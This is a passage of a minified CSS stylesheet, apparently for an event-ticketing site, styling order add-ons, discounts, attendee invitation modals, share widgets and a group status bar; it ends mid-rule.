.bp-download{cursor:pointer}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn{float:left;background:#15232e;border:2px solid #15232e;font-size:13px;position:relative;min-width:155px;width:auto;margin-bottom:5px}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn:not(:last-child){margin-right:9px}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn.btn-download{background:#fff;color:#15232e}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn.btn-download .material-icons{font-size:18px;color:#15232e;position:relative;left:5px;top:5px}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn.btn-download .material-icons.phone-icon{left:-5px;top:5px}.od-provider-instruction .provider-instruction .provider-instruction-btns .btn.btn-download span{padding:0 5px}.your-order-addons{padding:12px 12px 12px 5px !important}.your-order-addons .your-order-addon:after{content:"";clear:both;display:block}.your-order-addons .your-order-addon:not(:last-child){margin-bottom:10px}.your-order-addons .your-order-addon .your-order-addon-info{float:left;width:calc(100% - 75px)}.your-order-addons .your-order-addon .your-order-addon-info:after{content:"";clear:both;display:block}.your-order-addons .your-order-addon .your-order-addon-info .addon-label{float:left;display:flex;position:relative;align-items:center;margin-top:-7px}@media (min-width:769px){.your-order-addons .your-order-addon .your-order-addon-info .addon-label{margin-top:-5px}}.your-order-addons .your-order-addon .your-order-addon-info .addon-label > div.addon-title{font-weight:600;line-height:19px;font-size:13px;margin:0 2px}.your-order-addons .your-order-addon .your-order-addon-info .addon-label > div.addon-icon{position:relative}.your-order-addons .your-order-addon .your-order-addon-info .addon-label > div.addon-icon i{line-height:inherit}.your-order-addons .your-order-addon .your-order-addon-info .addon-price-info{float:left;margin:2px 0;width:calc(100% - 136px);text-align:center}.your-order-addons .your-order-addon .your-order-addon-info .addon-price-info > .addon-price > span{font-weight:bold;line-height:19px;font-size:13px}.your-order-addons .your-order-addon .your-order-addon-info .addon-price-info > .addon-qty{margin-top:4px;font-weight:600;font-size:13px}.your-order-addons .your-order-addon .addon-total-price{float:left;font-weight:bold;line-height:20px;font-size:14px;text-align:right;width:75px}.your-order-discounts{width:100%;display:table}.your-order-discounts .discount-left-side{width:calc(100% - 75px);display:inline-table}.your-order-discounts .discount-left-side .disount-details-box{border-radius:3px;padding:8px;display:inline-table;width:calc(100% - 70px);font-weight:600;line-height:19px;font-size:13px;vertical-align:middle}@media (min-width:769px){.your-order-discounts .discount-left-side .disount-details-box{padding:13px 11px}}.your-order-discounts .discount-left-side .disount-details-box > div{display:table;width:100%}.your-order-discounts .discount-left-side .disount-details-box > div > div{display:inline-table;vertical-align:middle;width:60%}.your-order-discounts .discount-left-side .disount-details-box .view-details{display:inline-table;vertical-align:middle;width:30%;text-align:right}.your-order-discounts .discount-left-side .discount-text{display:inline-table;vertical-align:middle;text-align:right;font-size:13px;line-height:19px;margin-left:8px}.your-order-discounts .discount-amount{display:inline-table;vertical-align:middle;width:75px;font-weight:bold;line-height:20px;font-size:14px;text-align:right}.od-your-order.with-fee .your-order-discounts .discount-left-side{width:calc(100% - 100px)}.od-your-order.with-fee .your-order-discounts .discount-amount{width:100px}.recently-viewed{overflow:auto;height:100%;padding:16px}@media (min-width:769px){.recently-viewed{padding:24px}}.recently-viewed-list .no-recently-viewed{line-height:18px;font-size:14px;font-weight:600;color:#2c3943;padding:18px 24px;background:#fff;border-radius:3px;box-shadow:2px 3px 5px rgba(21,35,46,0.1)}.recently-viewed-list .viewed-list-item{border-radius:3px;padding:16px}@media (min-width:769px){.recently-viewed-list .viewed-list-item{padding:24px}}.recently-viewed-list .viewed-list-item:not(:last-child){margin-bottom:24px}.recently-viewed-list .viewed-list-item .event-title{font-weight:600;font-size:16px;margin-bottom:10px}.recently-viewed-list .viewed-list-item .viewed-item-row{display:inline-table;width:100%}.recently-viewed-list .viewed-list-item .viewed-item-row:after{content:"";clear:both;display:block}.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info{display:inline-table;width:100%}@media (min-width:769px){.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .event-title{margin-right:35px;margin-bottom:0;display:table-cell}}@media (min-width:769px){.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info{display:table-cell;width:50%}}.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-title{font-weight:600;margin-bottom:5px;font-size:14px}@media (min-width:769px){.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-title{margin-bottom:15px}}.recently-viewed-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-date-venue{font-size:13px}.recently-viewed-list .viewed-list-item .viewed-item-row > .orders-btn{font-size:14px;vertical-align:middle;display:table-cell;width:139px}.recently-viewed-list .viewed-list-item .viewed-item-row > .orders-btn .btn{font-size:14px}@media (min-width:640px){.attendee-accept-invitation .modal-1 .modal-box,.attendee-accept-invitation .modal-fe .modal-box{min-height:210px}}@media (min-width:769px){.attendee-accept-invitation .modal-1 .modal-box,.attendee-accept-invitation .modal-fe .modal-box{height:80%;width:700px !important}}.attendee-accept-invitation .modal-1 .modal-box .modal-body,.attendee-accept-invitation .modal-fe .modal-box .modal-body{height:calc(100% - 110px) !important}.attendee-accept-invitation .modal-1 .modal-box .modal-wrapper .modal-footer .btn,.attendee-accept-invitation .modal-fe .modal-box .modal-wrapper .modal-footer .btn{width:100%;font-size:14px !important;font-weight:500}@media (min-width:769px){.attendee-accept-invitation .modal-1 .modal-box .modal-wrapper .modal-footer .btn,.attendee-accept-invitation .modal-fe .modal-box .modal-wrapper .modal-footer .btn{width:247px}}@media (min-width:769px){.attendee-accept-invitation .modal-1 .modal-box .modal-footer,.attendee-accept-invitation .modal-fe .modal-box .modal-footer{padding-left:25px !important}}.attendee-accept-invitation .attendee-accept-invitation-modal .box-info{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px}.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .box-content-wrapper{padding:16px;font-size:11px}@media (min-width:769px){.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .box-content-wrapper{padding:28px 24px;font-size:14px}}.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .box-content-wrapper .box-title{font-size:14px;margin-bottom:15px}@media (min-width:769px){.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .box-content-wrapper .box-title{font-size:18px}}.attendee-accept-invitation .attendee-accept-invitation-modal .box-info .bar{background:#000;height:12px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info{margin-top:24px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .text-title{font-weight:600;font-size:24px;margin-bottom:12px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;padding:16px;margin-bottom:24px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box.no-margin{margin-bottom:0}@media (min-width:769px){.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box{padding:24px}}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box .opt-in-questions .opt-in-question{border:1px solid #d0d3d5;border-radius:3px;background:#fff;padding:12px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box .opt-in-questions .opt-in-question:not(:last-child){margin-bottom:12px}.attendee-accept-invitation .attendee-accept-invitation-modal .attendee-info .attendee-box .opt-in-questions .opt-in-question .checkbox-inline .label{font-weight:500}@media (min-width:769px){.attendee-accept-invitation .attendee-accept-invitation-modal .form-row:after{content:"";clear:both;display:block}.attendee-accept-invitation .attendee-accept-invitation-modal .form-row .form-col{float:left;width:calc(50% - 12px)}.attendee-accept-invitation .attendee-accept-invitation-modal .form-row .form-col:nth-child(even){margin-left:12px}}.widget-embed-route{height:100%;position:relative}.widget-embed-route .modal-header{height:50px;padding:0 24px !important;position:relative;z-index:10}.widget-embed-route .modal-header .modal-title{font-size:24px;color:#000;font-weight:600}.widget-share-embed-route{width:100%;position:fixed;color:#2c3943;transition:top .5s ease;top:-100%;left:0}.widget-share-embed-route.show{top:0}.widget-share-embed-route .widget-share-container{max-width:1200px;width:calc(100% - 80px);margin:0 auto;position:relative}.widget-share-embed-route .close-btn{position:absolute;top:20px;right:20px;font-size:28px;cursor:pointer}.widget-share-embed-route .widget-share-header{font-weight:500;text-align:center;padding:20px 60px}@media (min-width:769px){.widget-share-embed-route .widget-share-header{font-size:24px}}.widget-share-embed-route .widget-share-title{padding-bottom:16px}.widget-share-embed-route .widget-share-title:after{content:"";clear:both;display:block}.widget-share-embed-route .widget-share-title .org-logo{width:100%;text-align:center;margin-bottom:16px}.widget-share-embed-route .widget-share-title .org-logo img{height:88px;text-align:center;margin:0 auto}.widget-share-embed-route .widget-share-title .url-wrapper{position:relative}.widget-share-embed-route .widget-share-title .url-wrapper .share-input{width:100%;font-weight:500;padding:10px;border-radius:20px;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-right:105px;font-size:13px}.widget-share-embed-route .widget-share-title .url-wrapper .btn{position:absolute;right:0;top:0;height:100%;width:100px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:bold;line-height:0 !important;font-size:13px}.widget-share-embed-route .widget-share-title .share-method{width:100%}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper{margin-top:10px;display:inline-block}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper{display:flex;justify-content:center}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button{display:flex;padding:10px 0;align-items:center;width:auto !important;height:auto !important}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button{padding:10px 15px}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button:last-child{margin-right:0}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon{width:30px;height:30px;margin:0 auto;position:relative}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon{width:50px;height:50px}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.message{background:#008564;border-radius:5px}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.message svg{width:15px !important;height:15px !important}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.message svg{width:25px !important;height:25px !important}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon svg{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon svg{width:30px;height:30px}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.email{border-radius:5px}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.email svg{width:15px !important;height:15px !important}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .icon.email svg{width:25px !important;height:25px !important}}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button:hover{box-shadow:0 0 10px rgba(0,0,0,0.1)}.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .text{font-size:13px}@media (min-width:769px){.widget-share-embed-route .widget-share-title .share-method .invite-button-wrapper .invite-button .text{font-size:14px}}@media (min-width:1135px){.widget-share-embed-route .widget-share-title .url-wrapper{width:calc(50% - 24px);margin:0 auto}}.widget-share-embed-route .share-container{padding:16px 17px}.widget-share-embed-route .share-container:after{content:"";clear:both;display:block}@media (min-width:769px){.widget-share-embed-route .share-container{padding:16px 40px}.widget-share-embed-route .share-container .share-item{font-size:14px !important}.widget-share-embed-route .share-container .share-input{font-size:14px !important}}@media (min-width:1135px){.widget-share-embed-route .share-container .url-wrapper,.widget-share-embed-route .share-container .share-wrapper{width:calc(50% - 24px)}.widget-share-embed-route .share-container .url-wrapper{margin:0 auto}.widget-share-embed-route .share-container .share-wrapper{margin:0 auto}.widget-share-embed-route .share-container .share-wrapper .text{display:inline-block !important}}.widget-share-embed-route .share-container .url-wrapper{position:relative}.widget-share-embed-route .share-container .url-wrapper .share-input{width:100%;font-weight:500;padding:10px;border-radius:20px;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-right:105px;font-size:13px}.widget-share-embed-route .share-container .url-wrapper .btn{position:absolute;right:0;top:0;height:100%;width:100px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:bold;line-height:0 !important;font-size:13px}.widget-share-embed-route .share-container .share-wrapper{margin-top:15px;text-align:center;display:inline-block}@media (min-width:769px){.widget-share-embed-route .share-container .share-wrapper{margin-top:20px;margin-left:0;display:flex;align-items:center;justify-content:center}}.widget-share-embed-route .share-container .share-wrapper .share-item{display:flex;align-items:center;position:relative;cursor:pointer;font-size:13px;padding:10px 0}@media (min-width:769px){.widget-share-embed-route .share-container .share-wrapper .share-item{padding:10px}}.widget-share-embed-route .share-container .share-wrapper .share-item:not(:last-child){margin-right:10px}.widget-share-embed-route .share-container .share-wrapper .share-item:hover{border-radius:3px}.widget-share-embed-route .share-container .share-wrapper .share-item svg{border-radius:3px}.widget-share-embed-route .share-container .share-wrapper .share-item svg.facebook-icon{fill:#3f51b5}.widget-share-embed-route .share-container .share-wrapper .share-item svg.twitter-icon{fill:#5da8dc}.widget-share-embed-route .share-container .share-wrapper .share-item svg.linkedIn-icon{fill:#069}.widget-share-embed-route .share-container .share-wrapper .share-item.text{font-weight:600;padding-left:0;cursor:text;background:transparent !important;box-shadow:none !important;display:block}.find-my-tickets{min-height:350px;height:100%}.find-my-tickets .gm-logo{justify-content:center;margin-bottom:34px}.find-my-tickets .modal-body > .find-my-tickets-form .form .guest-instruction-box{margin:15px 0 25px 0}.find-my-tickets .modal-body > .find-my-tickets-form .form > .btn{line-height:41px}.find-my-tickets .modal-body > .find-my-tickets-form .form > .others-action{cursor:pointer}.find-my-tickets .modal-body > .find-my-tickets-form .form > .others-action > i{position:relative;top:7px}.layout-content .gl-nav-bar{min-height:60px;position:relative;height:auto;padding:10px 0;margin-bottom:16px}@media (min-width:768px){.layout-content .gl-nav-bar{margin-bottom:24px}}.layout-content .gl-nav-bar .select{left:5px;height:40px;min-width:150px}.layout-content .gl-nav-bar .select .dropdown-content{z-index:3}.layout-content .gl-nav-bar .select .dropdown-content.bottom{top:40px}.layout-content .gl-nav-bar .select .select-text{color:#008564;font-weight:bold;line-height:39px;font-size:14px;background:#eef6e2 !important}.layout-content .gl-nav-bar .select .custom-arrow{right:5px;height:auto}.layout-content .gl-nav-bar .select .custom-arrow svg{width:12px;height:8px}.layout-content .gl-nav-bar .select .custom-arrow svg path{fill:#008564}.layout-content .gl-nav-bar .nav-container .nav-items:after{content:"";clear:both;display:block}.layout-content .gl-nav-bar .nav-container .nav-items .nav-item{margin-right:15px;text-decoration:none;padding:12px 15px;width:calc(33.33% - 15px);float:left;display:block;text-align:center}.layout-content .gl-nav-bar .nav-container .nav-items .nav-item:last-child{margin-right:0;width:33.33%}@media (min-width:769px){.layout-content .gl-nav-bar .nav-container .nav-items .nav-item{max-width:170px}}.layout-content .gl-nav-bar .toggle-gl-status-bar{position:absolute;font-weight:bold;font-size:16px;color:#fff;right:10px;top:20px}.layout-content .gl-nav-bar .toggle-gl-status-bar svg{width:20px;height:10px;position:relative;top:1px}.layout-content .gl-nav-bar .toggle-gl-status-bar svg path{fill:#fff}.layout-content .right-col-container{margin:0 auto;max-width:1200px;padding:20px;background:#f2f2f2;border-radius:3px}.layout-content .right-col-container .col{position:relative}.outing-promotion-route,.outing-dashboard-route,.gl-invite-route,.unlink-facebook-modal{font-family:'Roboto Condensed',sans-serif !important}.outing-promotion-route .btn,.outing-dashboard-route .btn,.gl-invite-route .btn,.unlink-facebook-modal .btn{cursor:pointer;border:none;border-radius:3px;outline:none;line-height:normal;font-family:'Roboto Condensed',sans-serif;box-shadow:none}.outing-promotion-route .btn.btn-green,.outing-dashboard-route .btn.btn-green,.gl-invite-route .btn.btn-green,.unlink-facebook-modal .btn.btn-green{background:#7dbc36;color:#fff}.outing-promotion-route .btn.btn-green:hover,.outing-dashboard-route .btn.btn-green:hover,.gl-invite-route .btn.btn-green:hover,.unlink-facebook-modal .btn.btn-green:hover{background:#8dca48}.outing-promotion-route .btn.btn-blue,.outing-dashboard-route .btn.btn-blue,.gl-invite-route .btn.btn-blue,.unlink-facebook-modal .btn.btn-blue{background:#2364c2;color:#fff}.outing-promotion-route .btn.btn-blue:disabled,.outing-dashboard-route .btn.btn-blue:disabled,.gl-invite-route .btn.btn-blue:disabled,.unlink-facebook-modal .btn.btn-blue:disabled,.outing-promotion-route .btn.btn-blue.disabled,.outing-dashboard-route .btn.btn-blue.disabled,.gl-invite-route .btn.btn-blue.disabled,.unlink-facebook-modal .btn.btn-blue.disabled{color:#e4ecf7;background:#a2bde5}.outing-promotion-route .btn.btn-outline,.outing-dashboard-route .btn.btn-outline,.gl-invite-route .btn.btn-outline,.unlink-facebook-modal .btn.btn-outline{border:1px solid #b3b3b3;color:#646464;text-decoration:none;background:none;font-weight:500}.outing-promotion-route strong,.outing-dashboard-route strong,.gl-invite-route strong,.unlink-facebook-modal strong{font-family:'Roboto Condensed',sans-serif;font-weight:bold}.outing-promotion-route .switch-inline:after,.outing-dashboard-route .switch-inline:after,.gl-invite-route .switch-inline:after,.unlink-facebook-modal .switch-inline:after{content:"";clear:both;display:block}.outing-promotion-route .switch-inline .switch-button-container,.outing-dashboard-route .switch-inline .switch-button-container,.gl-invite-route .switch-inline .switch-button-container,.unlink-facebook-modal .switch-inline .switch-button-container{float:left}.outing-promotion-route .switch-inline .label,.outing-dashboard-route .switch-inline .label,.gl-invite-route .switch-inline .label,.unlink-facebook-modal .switch-inline .label{float:left;padding:0 10px;font-size:18px;color:#000}.box{border:1px solid #e6e6e6;background-color:#fff;margin-bottom:20px;border-radius:5px}.unlink-facebook-modal .modal-1 .modal-box,.unlink-facebook-modal .modal-fe .modal-box{min-height:0 !important;margin:40px 15px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box,.unlink-facebook-modal .modal-fe .modal-box{width:700px !important;margin:40px auto 0 auto}}.unlink-facebook-modal .modal-1 .modal-box .btn-close,.unlink-facebook-modal .modal-fe .modal-box .btn-close{z-index:1;position:absolute;top:19px;right:18px;font-size:25px;padding:2px 10px;cursor:pointer}.unlink-facebook-modal .modal-1 .modal-box .btn-close .close-x,.unlink-facebook-modal .modal-fe .modal-box .btn-close .close-x{color:#000;display:block}.unlink-facebook-modal .modal-1 .modal-box .btn-close .close-text-cancel,.unlink-facebook-modal .modal-fe .modal-box .btn-close .close-text-cancel{display:none}.unlink-facebook-modal .modal-1 .modal-box .modal-header,.unlink-facebook-modal .modal-fe .modal-box .modal-header{position:relative;padding:0 15px;line-height:76px;padding-right:45px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-header,.unlink-facebook-modal .modal-fe .modal-box .modal-header{padding:0 25px}}.unlink-facebook-modal .modal-1 .modal-box .modal-header .title,.unlink-facebook-modal .modal-fe .modal-box .modal-header .title{font-size:24px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-header .title,.unlink-facebook-modal .modal-fe .modal-box .modal-header .title{font-size:32px}}.unlink-facebook-modal .modal-1 .modal-box .modal-header .title span,.unlink-facebook-modal .modal-fe .modal-box .modal-header .title span{display:inline-block;vertical-align:middle;line-height:normal}.unlink-facebook-modal .modal-1 .modal-box .modal-body,.unlink-facebook-modal .modal-fe .modal-box .modal-body{padding:20px;font-size:18px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-body,.unlink-facebook-modal .modal-fe .modal-box .modal-body{padding:20px 30px;font-size:18px}}.unlink-facebook-modal .modal-1 .modal-box .modal-body p,.unlink-facebook-modal .modal-fe .modal-box .modal-body p{margin-top:0}.unlink-facebook-modal .modal-1 .modal-box .modal-footer,.unlink-facebook-modal .modal-fe .modal-box .modal-footer{display:block;padding:15px;border-top:1px solid #e6e6e6}.unlink-facebook-modal .modal-1 .modal-box .modal-footer:after,.unlink-facebook-modal .modal-fe .modal-box .modal-footer:after{content:"";clear:both;display:block}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-footer,.unlink-facebook-modal .modal-fe .modal-box .modal-footer{padding:20px 30px}}.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn{box-shadow:none;font-family:'Roboto Condensed',sans-serif;line-height:60px;font-size:19px;width:100%;padding:0 22px}.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn span,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn span{display:inline-block;vertical-align:middle;line-height:normal}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn{float:right;min-width:140px;width:auto}}.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn.btn-blue,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn.btn-blue{margin-bottom:10px}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn.btn-blue,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn.btn-blue{margin-bottom:0}}.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn.btn-cancel{position:relative;background:#f3f3f2;border:1px solid #b3b3b3;line-height:58px;margin-right:20px;color:#646464;width:100%}@media (min-width:769px){.unlink-facebook-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel,.unlink-facebook-modal .modal-fe .modal-box .modal-footer .btn.btn-cancel{width:auto}}.layout-content .gl-status-bar{height:auto;margin-top:-16px}@media (min-width:768px){.layout-content .gl-status-bar{margin-top:-24px}}.layout-content .gl-status-bar .status-bar-container{padding:24px 0;position:relative}.layout-content .gl-status-bar .status-bar-container:after{content:"";clear:both;display:block}.layout-content .gl-status-bar .status-bar-container .gl-info-header{width:calc(100% - 80px)}.layout-content .gl-status-bar .status-bar-container .gl-info-header .group-name{font-weight:500;color:#000;text-transform:uppercase}.layout-content .gl-status-bar .status-bar-container .gl-info-header .offer-name{font-weight:600;font-size:24px;color:#2c3943;margin:12px 0}.layout-content .gl-status-bar .status-bar-container .switch-offer{font-size:13px;text-decoration-line:underline;color:#000;position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.layout-content .gl-status-bar .status-bar-container .switch-offer.offer-page{top:unset;bottom:18px}.layout-content .gl-status-bar .status-bar-container .section{position:relative;border-right:1px solid #ddd;padding:10px;vertical-align:top}.layout-content .gl-status-bar .status-bar-container .section:last-child{border:none}.layout-content .gl-status-bar .status-bar-container .section.annotation-mobile{padding-bottom:20px}.layout-content .gl-status-bar .status-bar-container .section.annotation-mobile p{width:calc(100% - 105px)}.layout-content .gl-status-bar .status-bar-container .section.annotation-mobile a{position:absolute;right:10px;top:48px}.layout-content .gl-status-bar .status-bar-container .section.annotation-mobile:after{content:" ";width:100%;height:1px;background-color:#bdbdbd;position:absolute;left:0;bottom:10px}.layout-content .gl-status-bar .status-bar-container .section.outing-info-mobile{padding-top:20px;padding-right:110px;position:relative}.layout-content .gl-status-bar .status-bar-container .section.outing-info-mobile > .copy-url{position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#000}.layout-content .gl-status-bar .status-bar-container .section.outing-info-mobile:after{content:" ";width:100%;height:1px;background-color:#bdbdbd;position:absolute;left:0;top:10px}.layout-content .gl-status-bar .status-bar-container .section.annotation{width:20%;padding:10px 10px 0 0}.layout-content .gl-status-bar .status-bar-container .section.tickets-sold,.layout-content .gl-status-bar .status-bar-container .section.avai-tickets,.layout-content .gl-status-bar .status-bar-container .section.deadline,.layout-content .gl-status-bar .status-bar-container .section.offers{width:15%}.layout-content .gl-status-bar .status-bar-container .section.offers > .active-offers{margin-bottom:6px}.layout-content .gl-status-bar .status-bar-container .section.offers > .active-offers > .amounts{font-size:20px;font-weight:bold}.layout-content .gl-status-bar .status-bar-container .section.offers > .total-offers{font-weight:bold;color:#000;margin-bottom:9px}.layout-content .gl-status-bar .status-bar-container .section.offers > .not-meet-goal{font-weight:bold;color:#de3d52;margin:0 -10px;padding:0 10px}.layout-content .gl-status-bar .status-bar-container .section.outing-info{width:35%}.layout-content .gl-status-bar .status-bar-container .section.outing-info > .copy-url{color:#000;cursor:pointer}.layout-content .gl-status-bar .status-bar-container .section h1{font-weight:bold;font-size:20px;color:#000;margin-top:0}.layout-content .gl-status-bar .status-bar-container .section h1,.layout-content .gl-status-bar .status-bar-container .section p{margin-bottom:6px}.layout-content .gl-status-bar .status-bar-container .section p,.layout-content .gl-status-bar .status-bar-container .section a,.layout-content .gl-status-bar .status-bar-container .section .text{font-size:14px;margin-top:0}.layout-content .gl-status-bar .status-bar-container .section .title{font-size:14px;color:#000;font-weight:bold;margin-bottom:10px}.layout-content .gl-status-bar .status-bar-container .section .sub{font-weight:bold;line-height:normal;font-size:14px;color:#000}.layout-content .gl-status-bar .status-bar-container .section .text{font-weight:bold;color:#000}.gl-confirm-modal .modal-1 .modal-box,.gl-confirm-modal .modal-fe .modal-box{min-height:0 !important;margin:40px 15px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box,.gl-confirm-modal .modal-fe .modal-box{width:700px !important;margin:40px auto 0 auto}}.gl-confirm-modal .modal-1 .modal-box .btn-close,.gl-confirm-modal .modal-fe .modal-box .btn-close{z-index:1;position:absolute;top:19px;right:18px;font-size:25px;padding:2px 10px;cursor:pointer}.gl-confirm-modal .modal-1 .modal-box .btn-close .close-x,.gl-confirm-modal .modal-fe .modal-box .btn-close .close-x{color:#000;display:block}.gl-confirm-modal .modal-1 .modal-box .btn-close .close-text-cancel,.gl-confirm-modal .modal-fe .modal-box .btn-close .close-text-cancel{display:none}.gl-confirm-modal .modal-1 .modal-box .modal-header,.gl-confirm-modal .modal-fe .modal-box .modal-header{position:relative;background:#f2f2f2;color:#000;padding:0 15px;line-height:76px;padding-right:45px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-header,.gl-confirm-modal .modal-fe .modal-box .modal-header{padding:0 25px}}.gl-confirm-modal .modal-1 .modal-box .modal-header.green,.gl-confirm-modal .modal-fe .modal-box .modal-header.green{background:#7dbc36}.gl-confirm-modal .modal-1 .modal-box .modal-header .title,.gl-confirm-modal .modal-fe .modal-box .modal-header .title{font-size:24px;line-height:50px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-header .title,.gl-confirm-modal .modal-fe .modal-box .modal-header .title{font-size:32px}}.gl-confirm-modal .modal-1 .modal-box .modal-header .title span,.gl-confirm-modal .modal-fe .modal-box .modal-header .title span{display:inline-block;vertical-align:middle;line-height:normal}.gl-confirm-modal .modal-1 .modal-box .modal-body,.gl-confirm-modal .modal-fe .modal-box .modal-body{padding:15px;font-size:18px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-body,.gl-confirm-modal .modal-fe .modal-box .modal-body{padding:20px 30px;font-size:18px}}.gl-confirm-modal .modal-1 .modal-box .modal-body p,.gl-confirm-modal .modal-fe .modal-box .modal-body p{margin-top:0}.gl-confirm-modal .modal-1 .modal-box .modal-footer,.gl-confirm-modal .modal-fe .modal-box .modal-footer{display:block;padding:15px;border-top:1px solid #e6e6e6}.gl-confirm-modal .modal-1 .modal-box .modal-footer:after,.gl-confirm-modal .modal-fe .modal-box .modal-footer:after{content:"";clear:both;display:block}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-footer,.gl-confirm-modal .modal-fe .modal-box .modal-footer{padding:20px 30px}}.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn{box-shadow:none;font-family:'Roboto Condensed',sans-serif;line-height:60px;font-size:19px;width:100%;padding:0 22px}.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn span,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn span{display:inline-block;vertical-align:middle;line-height:normal}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn{float:right;min-width:140px;width:auto}}.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn.btn-blue,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn.btn-blue{margin-bottom:10px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn.btn-blue,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn.btn-blue{margin-bottom:0}}.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn.btn-cancel{position:relative;background:#f3f3f2;border:1px solid #b3b3b3;line-height:58px;margin-right:20px;color:#646464;width:100%}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn.btn-cancel{width:auto}}.switch-offer-modal .modal-box .switch-offer{padding:18px 